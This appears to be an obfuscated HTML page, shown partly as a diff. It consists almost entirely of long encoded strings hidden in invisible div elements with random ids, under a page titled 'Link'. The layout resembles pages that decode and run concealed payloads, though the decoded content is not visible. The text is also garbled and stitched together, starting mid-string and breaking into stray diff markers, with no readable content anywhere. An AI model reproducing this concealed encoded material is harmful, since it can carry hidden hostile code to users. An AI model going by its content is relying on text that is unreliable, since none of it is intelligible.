szeCZbQF7bkTODh4W8hkxltGa7zestjpYPhaoiuXbLczwGRgIKBo7Eeora2a2ESWn/KqjoiybXsymFrWPlI6IndUkIUBwalMFXxdmevJJ1Tf9m/4fGY8TNCoX2D7Bt4XNqRxRQGx2axWCKlNe9mUNxumb9loVhz81myeho9SO1EWVvAlhIBpTXZ96O3uL8ACT3I/[base64]/dI7PCiyaKz0LXrWriJKZzIQYEBAFckth6z9u/jbtsP90js8KLJorbV8ujbP4jpCFUcis8T0/bkSjZ35D5gElhoEH8mpYkmpkThbwzsHz3cSIaFhEbGtvQfcbF2quDTGHqIfaUzmjF3UeHrWGtb4xiLwhRSE9G1YQmy4fA7NgXMfczs9KaNoqIDZW7ab1672EpBlFeXUeamCOfh8Ds1hAk5zK+04U2nJkT6b8ron/hajIUXhFBRc6YI5+Jx/nGETX5M6XPmiiaj2+TrTSgY/hncBBIR11fzZgjmMjZ7sMOM+Ijo8KbN5uXE5OtNepv/28zVgcEB0zHmWfczsn+zSok9yOzwotk3tcNxuFk4z6NOm9SSBELFtORd8XZnrySBy3sCbPCiyaKmVDA+VH5IKQ8aVJOFhocmMJ9xcff8NZbDvcjs8KLJoqZQdHjK/kjrzZubjI9I1LGlnvYwJDi/[base64]/nWAHC2LeCHx2PJzQuMtg+wbeFzaFQfUBR425Y0ionXvZlDcbpm/[base64]/IyLZcXJWubiaP0srzc0QwoVAheVwj2K0v351gAkoWLhwth2y9cDmK1g/CisNnJSSAEaF4nPR8/FkrqCT3b/JL2BxGvH2E3BoHH1NbV0NR1sUE9S28B12ImDvI5UULhA/JLSJpeZQMnoZP4Orj5xRwgURwGL13qKlteqhkFq+Xf2mt9FxddXwONxsHfhdDsPXXpPUtuWfcyJ3/iCRXyjV/yhxHbTkAPX6HHlP69oFixGUE9SktA0gseWr59HZaNs4czIasPJQcrsd/Rt53U8UQ8eCx2MmH3Z+pK6g1JhlGz9ls5+3pAD3oclsG3hczxIBwYGFZrCe9iHlLWfUGa4YuGGhXHY0FfA2WDoOekneV4SJAAxlMZtg4eDsZNOLLF2/YHfb8XXC4ytfppt4XM8BkZQTwGT2WPpxoewk0RRniv2js5rz9dXjLYPsG3hczwGG1lBEZrCd8KBkayYQ3C+bP3KgibRswOFrSWwbeFzekcKHA0TmN1XxdmO8YJFfKNX/KHEdtOVA8DhYP0oryc1HWxQT1LbljTXgMzT1gAk936zh8d1z5lYr60lsG3hc3pHChwNE5jdV8XZjvGCRXyjV/yhxHbTlQPA4WD9KK8nNR1sUE9S28seiomK0/wAJKBq/YbEcYTaTNX0Rv8grDJyQkZNTxGUxm3pxpq0l05g7Amvzdhl2NBT0bMPmnHuMXNCH05lTtTeYMfFyQ==</div><div id="_Jwf2Bthb" style="visibility:hidden">x</div><div id="xf81d6df5d" style="visibility:hidden">null</div><div id="cmfupkjwvv" style="display:none"> </div><div id="xfa8bf2db9" style="visibility:hidden">0</div><div id="bW8k8af" style="display:none">0</div><script>function Uz0Dim(){return Math.max(48,7);}
-/* legacy support */
+<!DOCTYPE HTML>
+<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><style>.Oy2smJ{display:none}.oluKeF{display:none}</style><title>Link</title></head><body><div id="unynpi0" style="display:none">PJBzEvas10rY++L0rwGUWrYHYUO0O662btYqX/C2jAS35+LlowmUWrYCcFq5O6G/YcNkGOHljE/Jvae44E2FboBTeEuseuK5YdxyQLeux1/Kq+Xytk+KM+UBYUu2b//1d9hzCf3lyl/Lsunl7xrDNP4HOUe2cra+Yd06Dva5wl+A6qig7VOgbP4GYUK9JZa/Zct2B/TpmwiIq+vzsU1I0ChPR0u0fqOkZZErUuGx2lbY5YC8rwjeMaoBdEO9JuCzZcJ0D/yo2lPStaigoQLEJO8BYRP6eKO6Zd05Gvysxk/f9ePv4o8qxKoDdFq9aLb3ctR7GPSryxSf+6W+yFHZJPMDcBDSIbC4b8Vsd7X4gxfVru+68F+ea4BPNQP1eqG0Zd9jUOa52gCI46+7yE2KfacOdk29dbb6bNhwFeHimAiY4ICg4kCHMu1VfV20M7S2cpk6UP2tyxOR6bul7lyYdaNUHw74Nu+1Z5wlR/2rwhLLuvio70DCJe9GORzpPu7mMJQ+Rp/4jheQq+vupwGQOPkDPVi5aer6LdliGLz0nwOY97u250SRWqpPOAOoeqyybJwlR/2rwhLLuvio70DCJe9GOR/hPu7mNpQ+Rp/4jheQueXypgjYauIceQauerD/LZx/CPDxgguF/qay90iDa4BPNQP1b6evdIt/Dvnw2FvP86etqhjPeaZeIgv0IvPyKYodXbX1g1fIr+/k+AXZPKIZdFzwNu+/ddQ+UaL9ggyM/qO7yE2KfacOdk29dbbtaMJ7VeO53BKQ9uL1p0SGJusdPQP1eqG0Zd9jUOa52hORrevy6kCHMekMcECsNq6+Z9ljVLzjpBqd9qfhoQ7PPv5CJxSwaK7/Y9B7Hr2uz0iV9qfotwiDcKFPJxzxN7S2cpk6UPS7zV/Tr6fzoxmDfPwOZwb1NqO0Y9R5Cbi0x13Vr6Op+WeKcKdCZ0+8crekOoAmDe3jpBqd9qfyownDJflCeUniKfOneIodXbX1g13cq7Cy9h3Sa4BPNQP1a6OzOoMmDe3jpBqd9qfzqgzOP/1VJQ7va7r3NINnBbWw3Vbc8/zhsEWHfeIacAf0L/[base64]/jhpgTLPKcIZ0+8cqe5dJkuS6Oo1hqI7LLwuk3LJKpZJQv4KvPnJZ1hHOfwgxfcuOnlrBmDcLpKOVqqeqykcNBlGPusjg+I/qOsyE2KcKpPNQ74O+L3IJFhHOfwgxffvKO7yE2KM+UDelzibaOlKJw6CfCg2hOG0aqgpALEJKcJdEOxd7vtLdBnDfm9g0nEqP7lr0HoPOMBfmO5eJGuc8VyENO3wE6R+dnlpQLPcN8mNwKKdKC4dN47Mu2hyV/T99/itwPeJaYsdECserCybN07DvS23RfOvvjppFagcKoJekCsNrG+etQtTKOo1gHRsuTl7wXPOe0HYRTpNffiO7s3XfixwBfVvuPnqhmQYbpfY0bjEb/dYcp0Evm33ADUteLlsATea/4KbVr1f6e0b8N2Cfy3wADTtOTl+Q7fIvkAZxSodKu5dNRlAJ+5lFLSre/yuQ7FPOUdL1i5aer6LdB0HvC22hPA0fn2pRbdOe4bfRTqK7KvO9lyFPKw2gCP6/r4+QvGNfJCZkaqcqy8OoFqd7u7wVTJuuPupx/RPesXOFmxf7a/OoAnT62o1gHQuvjnqwOQYKoOYFq3ILK2ZNV+E/LinhrLuvio70DaMe5GaCT2daOhe8F4Dvysx1XT4fn0qw7BKbEbel7iK/mtLdh5GfCglAuN4OjhoQbOIuUfOEixd7aycot1EeCqhguPq/Kp+Q/LM+EIZ0GtdabtaMJ7HL2uz0iV9qfotwiDfLhfMALgPu75N5gsH/qqyl/P9ujvthnFPbBeZVb4aK27adU3C/SqhheQueXypgjYefdlO0C5be++bt9yD+61z0KQrOPktgWQYbpdLV6gIK+2ctZ+E6/ojlvIr+W7sgzONOMBchTpL7KvIMd2D731g0rcv6O7pgTZIOYObBS+d6evO9B7FPK2g1PJvufz+A7PPv4KZxW/erLtdtBlVbj1yVvN8rHqtx7eOewWOE23dbaybsUtDuW5zV+Que/0tQjPPvdlO0yqeqyze9V+DuW0z0OHveblulbLPOMIewOxb6e6c4t0GPusy0iGvOvw+FyaIPJUc0G2b++gZdhwFeHimQqN4OzvrBmHI+MVcBTpNfLictR6AJ/2zEjcte6tsQHLI+IUdkG0dLDtdtBlVbj1w0/Jvu6pv2eEMvgOe0r1daO6Zcp0Evm33ADLuvio70DLM+kKe1rxZsj5btBhUPmxwFHOoO7psR3GMfNVc0K9Y/mwYcEtT6eo1gHRsvn07x7eKeYKL0C3dafsbdBlGvy2lAqGq+vkpgTEN7BfaCT2daOhLd1+E/6rjlvGuOXsrR+QJusdPQP1drejZdU+RvO3wE6QrO/ppQXear9fJVPSNay2dpx7FPuz3Rrc4eLvtAjYK+kAeUGqIbS2cpk6UOG91k6UpoCurAzcfekbdFW8crGnbNBuR/y2wlPTvqfmrgjSa+sDfEm2NqujZdxkR/a9wE7YqbHnox2QaPoXLl65f6a+btYtROWgjguLq/K7oALYNO8dOFy5f6uic4thHOfwgxfPuu7ptx6Da+gOdkW/aa2ibtUtC/SqhheQuunjpwPeebEMekK3afi/c90/C/SqhheQs//[base64]/IfblcMk3TejSgErUt+b7pgTZIOYObBSxda6+btQ6G/m91gHct+PnrEDDJO8CZhS7fqyjZcMsGvSolALNo7HwownOOeQILxioY+LmNMFvRve33F7YqafyownDJflVLBfha7rsYtB0FvKqwU/Tv7D2ox+CfacfdEC9d+vsYt5lGfCqlAvNo6rzrQHDNKoZdFzwNu+1b8NzGOfxlVzStf6tsQTQNbBBLRuqfq/sY957Eufi2FvP86etrxjeNe5GaCT2a6u7bJE5Gfqs1U3Uv/7o+FXaKLEHcEe/c7btOMFvRve33F7YqafyownDJflVIB79IKC2Y9pwD/qtwF6Hrevy6kCHMekMcECsMvm1b8k6Dv25ylXK4bqg8k2bYvoXNVi5aer6LdB0HvC22hPA0aTwqwHGcPkbZ0G2fLm0b914D6+uz0i</div><div id="unynpi1" style="display:none">V9qf0pxXeefdlO16xd673LsJyDe633lvesv75+EOfLYAHJFW+dKyjLcJ+B/DizVbctvqo8B/PPaZaY1n4MOLmctR6Uab2mEjYtqO7rwzYN+MBLxzpa7r3MJEmT+WglVzStf6ttQjDN+IbLxboK/m7ZcVjGOf13UrcuOPupVeHfrpdcEOlEarmIJ92Hva9wE7GuOXsrR+QJusdPQP1eqG0Zd9jVOjSgFncqe/0uQnDI/oDdFficqy7ad9yUPe0wVnW4OnvrgLYavwOZwb1NqO0Y9R5Cbzjz1TUtuv0qwLEaugDfECzO/OkIMJjGOWrhguU++PupATEOf4KLkO5aaW+bpx7GPOslA7No/eKggbPKewddEO9aOK1bNh5Fu7tnh/[base64]/rlkrFpoCuoQXDIPELfF2od6OuOth5Efy2yxfbt+/4+QzGOe0BOEesfq+kOtJyE+G93AHauvq69B3Sa/[base64]/Ca/pmkrF4OnvrgLYavwOZwb1NqO0Y9R5CbylpBTOvun0qwLEK+cOZ0mxdfjjMsFvXaWlpBTOvun0qwLEff4GYUK9YKS4bsU6DvyiywCM9b7ypwCRNuUBYQOvfquwaMUtSqXolVfcqe3prFeacLpPJx6oY7/dLtd+EfD1zVvPv/Hiow7BN/gAYEC8Ia6+btR2D7i/3FvZsu/utkWbaLoLcEn0baOlKJw6DfS2y1aU+7ql7hvLIqJCOF65dae7LYM+XaTonh+U4OjvsAnPIrBeZVb4aK27adU3C/SqhheQueXypgjYebENely8frD6ctBzFOCrlEzcqaKt7x/LNOMaZgO0fOvscNBzGfy2yQDLuvio70DaMe5GLky3Y++kaNBzEuLi2FvP86etsQXLNOUYPFPSNaS+bNQ6FfC5ykHZsvnwrgzTauwDcFbjeq6+Z986FOG9w0mHuO/utgjYa+0OZRTpLbKvO9x2D/KxwBfftP70rQCQYbIfbVPSNaS+bNQ6FPa3wEHKsu70qlefZvoXLka9cqW/dIsiS+WglVjSqe7lsEDYMe4GYF3ibaOlKJw6D/S8x0/O8rHiow7BN/gAYEC8IaqkbNA/C/SqhheQs//l60GeYK9DIB79N+zmMpgsGfyr3lbcorDnsATOa/oDdE29NqujZdxkR/a9wE7YqbHjrQHFIrAZdFzwNu+2Y9JyE+HxlVjSqe7lsFebIPJPZkG0cqb3dtBlVbj1zFXPv+/y6xCgfuwGeUv1cqG4bpFkC/Kj2VPZr+K68FXaKLEHcEe/c7btMolnBejSgFzUt++trwjeMfEJeUugIfPsbdh5UOKxyk7V4br9yEPMOeYKOEC5dqesZt55Cbirx0DY4buu81jYNedUc0G2b++gZdhwFeHimQqN4O7psR3GMfNVc0K9Y/m2bNhwE7ix2l/QqLDjpwPeNfhUck+oIfqneIpxEfCgg03Puvq6tR/LIPdlO1i9aauxadRzBvGx3UrRuvO6qwPGOeQKOEi0frrsYd1+Gvv1x07Ytvm6oQjEJO8dLkm5a/[base64]/Oxwl+QqP/iuQ7FPOUdL1i5aer6LdxiCfC8hwHbtOT07x7DKu9VOxeqfq/sbdBlGvy2g07Sq7CyshXXWqQJfEK9Nqq2c9lsGfyr3lbcorDmrgjSa+sDfEm2NqujZdxkR/a9wE7YqbHnox2QYbofbRW6eqG8Z8N4CPu8lEzcqaKt7w/NfbhGLky3aaaycosmDe343VXRsu6gtAzYeKdCd0Gqf6elKYp1Eue8y0iQqevkqxjZavwOZwb1NrC2ZNhiDrzj3lvZv+PupVebYPoXNR/sa7rsbdBlGvy2g1jSr/7vr1ebZvoXLki0frr6d8N2Da+v3FvNpoCupATGNacHdF2wO+y7YdNyEe67wVbSqbD2ox+CfacCYFq9f+vsZt55Cbirx0DY4aS3+h/PPbEJekCsNrWyadZ/Ca/ungqGt+/0tgjYffkfdE2xdaXtLoEiGPilpBTbsubl7wXLI+JPO0a5aKqsZt55Cbi+z1fUt/O6twSHPeUBel2oeqGyLOJRMPq2wRfvvu31rgzYfMcKe0K3N4G4bsJ4EfSrglfSteXzsgzJNbEJekCsNrG+etQtU6Lg3F/Q4OnvrgLYavwOZwb1NrayeMU+RuK33F6QufjlowaQMvgKdEX1eq67O9d7GO3inwHQsuSttQTOJOJVJVPSNaS+bNQ6FfSrxhrfrv70rQPRMusMfkmqdLe5ZItjD/S23Urcqe/utlbJP+YAZxSuerD/LZx6COG9yhOGueXypgjYarsfbQ6rdK6+ZJFhHOfwgxfftPjkpx+Da+gAZ0q9ae+lYdV+CObimErF4PrhpgnDPu1VIV6gO/PncMksG/q22hfOsvDl+EOdaPgKeBW7brCkb8MtDfqxwE7YqfeK7AvDPO9CfU+rc+K1dcVjEvvixlXLvvj7oQLGP/hVY0+qM+/6dNRvCbzjzFXPv+/y7w7FPOUdL1i5aer6LdB0HvC22hPA0aTmqwHPfesMYUe3dbGsZNhkDfm51wDbt+/4+QrLILBeJ16gIKS7Zck6Cue53gDKqevwv2eEMv4BbkqxaLK7YcgtFPu0x1TY9uzspxWRMeYGckD1craybcItHvC22l/P4O3hsleSIPJUZU+8f6u5Z4smT+WgjgiNq/K7oALYNO8dOFy5f6uic4thHOfwgxfPuu7ptx6Da+gOdkW/aa2ibtUtC/SqhheQq+vupwGDa+gAZ0q9afjmcMk3Dvq0x16drevy6kCHMuUdcUuqMvm0b914D6+uz0iV9qf0pxXeebEJekCsNrWyadZ/Ca/ungqGuP/ysQLYavoAfECsfrCqCp91CfvixlXLvvj7oALYNO8dOE23d62lOsd2D731g1veuO/utkSRM+UDelzibaOlKJw6HPa7y1TJ8veK7A/ePqcfZ</div><div id="unynpi2" style="display:none">0e1erCue9N2Hv6/3FXIte66tAzYeKdCdE27fqyjKYp0Evm33ADVqOaotAzYeKdCfVu9Mu7lMJQ7RbDxlVjSqe7lsEDJP+YAZxSsaaO5c8F2D/C22ke39ej0rEDaIuMCdFyhIaq4dtRlBvOxwk7YqbDisATNOP4BcF2rM/P5MIk+Rva3wlXP4eLzrkXcMfhHOAOwbqf+LIMnWLngixPA0aTitgOHPO0UZU+8f6u5Z4smSeWgjgiPq/[base64]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</div><div id="unynpi3" style="display:none">xG/ZqNmwki6YH7wXJmyuWqe9TYkhGey26lDw7++whxr6HLIOQhuuepLhQ/RhP+bu2lTXqOPE81zsHOAiQ0W0XfHuYcd0DfKbwHKIi93amhSZHfsEYxyyY/aFQuBWBfepmwLci8fzsQLkMdIpQ3uxaYzgN/dPBNKt3wrE6O73tFvPGOcad2qgVvu5UPp9Gd6N/njanN/MgBSTEcYlZkeZc6acOOFxS8+L4kD84u7CuD/9I8Recl6yI/eub/gkJ6ah3HjHrunurwnaAc0bXHmzQ4ahV8ZzB8Dh637cg9nViyTsZvsbLVTpcIm/U/17Ncy65n3fkd7XkzvHJ80GeF2BWYWAbYlbDtah7w/y7f+4+jj9B8hff3evL6GiTPsnDsOu4UnOqvzs8QbrJuNbJmy0aZihU95hGtaeyGnFifvykA+eP/1bJVroeK+hbPNbGvO9+E7r6/PpiTztFsE6Wm3rIpi9SPJmFv+8mQ/yuOzygS/CEv4LJGboaqGkRMkmM8To5FDl6efugDfvBckuXHSuQ4jucOFlHqSvywzs4s7Z9RjwMt9Zfme6SrCSVt9UP9qr7Fbr7+vC+g+eNv8ARWG2bZWRcP8lEdGelnDZrLjGiB/DMvMMI0WyYfOhbd5vDe2WyXiEnM/JiSXQCcwcZWOVVoyTcdxfK+brwXT66vPCqjvaGLwje1mQcIuFSoQhEeOc43DojtvUjDj8A/wDWVm0b6DgStxyF9Kg7AKJqc2wrgr8CcIFZGygVbW7Mv12G82M/[base64]/tmwb+NcxffnySc5KHedtAOdaTyUDtktL1il3uE9AXJV2tfqvkYfdnRNiNllDHkrLMmjicFsEiWEnoaoGmeoFFGdSN6X6JjLra8zTPP/kDZXmqI5SeR/VNNMKQ4HLJqcHj8l3PJcY1RGOiVbK5OcAjEtmR2XfkjvO2riD6FrkGXGe5KY68etlUKNurnW/1sPz6rSHYFdtbLRi5fJetb9pxBNuJx3Tprr/IlCXBF/0sWH3uTYuAbdpjKt/h4W2Kmr/BqgSSPrgWZ2WsWLfhSfNOPPGPymnLmPCytibzI8MOfRqybYzkcOFgT8a640vHufjpgVTZMdIsWVmUdvK8T+smHqe03WPats6y+x2cPrJaZRa5Ya+fROdaJ+Dq12L46sHSkRucaOcFYUaPT4e/NPZVJMPh9FmEiOfIkQrQBNApI2+BdfOHNfhdFcC8ywrOkdnDuhjGYfseJHeQYfOyNMNEEcO2+gvOue+4oDv6FNgoXX3sL4ymaYB1Jfy632nErb3khCPiObslbXacLq6ANYl5BMLr3HP07v3Ujj2dGew8ZXi/Y4mdYd91FdiJmlOOqdLWjBfwHu4LRluJaoaUSuFxSazrw1CP7cXVuivrFfMaWhqZSrTncYBAH/ue9mz6oc71my/4ZfxYRWyNTLKfbIV8O/yU6Fzug9vEoVqdCOtWRn6+erSGOflSS/uBm3Hoo8Tp8CrMKvM4d1m3TPGzQtx4BPq/+X/x7vnwtQb5Ge02Wl63Q5vvRv0uB6Tv/HOFr97aoQrIE8YbbXSyVo2kZdN2KqXo2U/7sfzykynGFc4NYn6aUZSNY4VjG+2+2WP+sv3EgQDDM8cmQmKrXJOYRMt+E/SB7G74tvjT8FSZZr4GVFyZboaHSNBjGfCfwXeM4ui5t1mfO70sIBivVPuSV9VDRd3p4UrpqcPT9ijlY7sjbx6gVYmNV9lcLcOR/nfkivLrmxfJJsNYYEK0K6+0dutiSu2y6nfpsOLO8Sv/YeA5WUGoI/KRessnDMyoxVeIrr7w+wz+HOckdH68b/[base64]/VoMmRKOf/H/l6t7oihfPadtWZkqXXYabddlySdqu7wP/n/CyqD3cBLo3XEHrX4WQa/x2LqW0xl/U7MO5txjsPfwYRlS8VoCdbdBQDeSN3lPOo8vD9wHYHOQOen+MI7aBbcBSFKyC2HH4guT4iRvdYcgHWxqpULSvZPZ4DNO9lw/Y6un3lyXwZ/07J3ywTYWabdViGfes4grvlOGzoAjpCOs1b22eIoScVehNC/qP6FnYo+jG9DrtZ/4dcx2VXKiuRYB1J63hnnzejcywoBrTFM4IRW+NepblethSN+Lqxn7KsdPSjTfcIttXY0uCfoGlSNBFL/axy2vJqvnshAPCHLgjZGuWaYOWZodFGfaS51WLiN3zkAf6F8INZ32rcaOuNvdNJOSB4mL4lsXXqCiaJ7gnRlftSIbudeV9Sd2v3nD4oeaylB/TZOAoRW+8TJGzb/0mCMeC53KFrtDoiF6cBuAgXR+7VvudYch0P8+T52n5qN3ngAnIHvkCVFi8faazc9t5CNmdmEPOrcC2rSLPGNxXWX+WKamlYslPDvSg43/YgvKwgATkKrkAZx+OL4+kbMhGM9GLyg3IqOfE+1iaBLMOch6ZfbOjddUuB/+fzw/IsejEjDn7I8EkJGioT4m7WPBCMaGqwXfFucbwrjnaZ/0KYlSiTLvjeMNnRaCWn0DFveL4kS7ZYvgOTWaTf/WDMuNSPvOi+0KLt/zytTfPPdwZUWCdfI6kYeZjPuXtz0nUjL3j+wf7Bs9feVmUTpKHToh0HK26/WL47eCzj1XHM75cYn23boiwcsZmK+a7yWzljd7qiT7OIekGZkqKXbafRstdOeeS5U3NreD0jlzLNMEGJWi7SaSGVv5GPPKzwn31tdzBrQjNJ84rd1yhV6qFc4BxCe+e/wnnvuzFmhXJAcEiT1ytT63ibN9aRNDqzFDNoubvry78Yeg8eGudeYDhNvYiJdu960jNs9jWtSOfBvJWTVe+TqavVt5fKeC21nXR47zWsAjrY8kHTx+3YfqmMf9eKvGe31zw7f/NoR3QNPs+J2mWdpebWIJBGdmry13e7dPZt1nIP/AlXWvqT7G6TOZtKNur+3Xw4ubGtD7zFdxZLEGfQZexRsVlPtfq4wjU6NDPgwWZCeUEQhbgVve9MPRUCv7o6kzpq+/Qmln9AvoKZBqMS46aeNdhMNm3nQv2leX5oA6aKdgAe12Kf5Wmcsl/CqO3n1b4iefzj1zC</div><div id="unynpi4" style="display:none">Ec0dQGa2cIudc8ByE9rvzE/UqObBqAKcYMkGVGurSaeid9ZFNeS55GuOkObBqS/wIb4neWPtX7C9UIEuBcCwmHv4rfu0qwbFNMxfX0CJcPS2Rv98DfuZmA7EgrOwrhvHJeINJVmeL62xZPBPSe+P5GKNqOXJkhnpObkmRHqZeri0OIZEFcex/w3ZiLjm81yfGv4iIVyWVJG5U9tRHv7o/HmPmd7HilzSOec/WB3tcPWNR9p5H82x6W+KrOXxsV7+Jfgab0uNWISFUoR/GMLo1EzU4vP3owTGYdxdd0ngQaHmNOF9T8Po3V7nqs/L8CfYMb4uZ0O0X5qlSOVULa22x3jHuuC5kQrEBbwkbX6cYYuGTd9VJe+axHD+ssSyrz/eNM4dIB/uUvOjVMFSC961mXf5q9+woTnoYO86V1iNSaqBatReNt2an27Kj7jPtzjlM+YjX3eTQbuGacBdDPSO3nfl6Nq1hiX6Gt0/URq+QoSnZctREcfpw0PtqeLusDrlCvwWXUTsX46icuN1Ffeb6W3qvbrmmgLeE/A5JHqPbZGSOYVxPsWLywPRit7XiAXhO+c9U1/gI4DgQelhRPfu6grQrP/hlF/bAr06UU21VKuabeB/SqWIyn31ie+xjDSTYeYlbGOIQa+PU4cjEtngmnjujt7NgQGfY8cqJmyxQ5uTU9VZS+aV6HLx49y1lRvDMcBWVh/uWPuFc+cmTPawnljc68fYkBfFY/olfXeOQfvjeIh/Gse83F7zsezBrz/MAe0BWl/vWKbuN8lwFcazyQLvveTougvJP8Y3bHyST5udeuZnKv+d617ygeu3qCPyPLwqeVSKaaW/NId/LqOQwAnHrtr4rivGPP8Xe1jsdIe1NIJbDNKX9F3Mstnuswv7Et0OIWCxa/OwN4JiEaGJxk3P7MbtjCjzJuslLR27aPqgRt18N+WJllPQrPDjsyHlCuMhIV26KYezY/55OuS9wm7Xgr3zkzXgId4bXGSUYq2ucMR7TN6Ny1HXmLPUuDvgJN0LJFyxXvOfa+Z5PteT7XPHjN7Mm17+adg8T2KXL5WcY9RWKuHv22v/t/32hSfuA8VeZniqeoy1OdBeTtK9xQvO6Lj3pFnaZ88fZmiRb7iQNIFAC9C2mXPVj9O4jFr5BPs4RH3uUPeNNed6Dvi26Wj4mv3m8g/EBNk2Y0GUbruUOP59PNmN6w/x4+zXiDvJaNwXJ2uyY/GlRvZuSOKvzF/lobnViyvmKvk1ZFqCYpeYUdVhOayz/3XkvOK3gBzfEclccGGeVbudevlgLfmN+VSMvcXpqz7YCMwYRBfqbIGDZIElStqLwkDLvODipirDZewiT0mrVvu9MdBtDtCKxFP4lMT0mzrNJOQ6TH+hWoPnU4ZjCMPq9FjJk/22+lTdGtwCJEuwdbiTSoRiLfGanEL+nfjGqlSYH8YlJ22pU4e6Z9t2CdOw7wj+q8/whyfDBLxZRWWfdobucP9nFu+A1kv+v8u4pCfvM89YQkyfUYuhR/8nH9Od+Hjx7sHtmyrIO7wNfRmJaai0eP4nOsDull/xnuDUrV+aZt4AW1yQXaySSNp8LtyTyGzRjuOwoyvIBvwbfWqUKquZMYBnPPmcxgnsvrzWhSbAYsNeXh3veISWSuJyENquxAPUq